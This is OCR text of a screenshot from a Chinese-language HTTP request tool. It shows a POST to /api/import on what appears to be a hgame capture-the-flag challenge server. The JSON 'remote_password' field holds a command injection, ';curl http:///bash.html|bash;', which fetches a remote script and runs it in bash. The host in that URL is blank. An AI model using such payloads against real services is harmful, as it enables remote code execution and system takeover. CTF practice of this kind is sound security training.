 发送请求 强制 HTTPS 历史 爆破示例
Request 数据包扫描 美化 热加载 构造请求
1 POST /api/import HTTP/1.1
2 Host ? : node1.hgame.vidar.club:31404
3 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
4 Accept: */*
5 Accept-Encoding: gzip, deflate
6 Origin: http://node1.hgame.vidar.club:31404
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/
20100101 Firefox/135.0
8 Content-Type: application/json
9 Priority: u=0
10 Referer: http://node1.hgame.vidar.club:31404/
11 Content-Length auto : 151
12
13 {"remote_host":"","remote_port":"3306","remote_username":"root",
"remote_password":";curl http:///bash.html|bash;",
"remote_database":"test","local_database":"test"}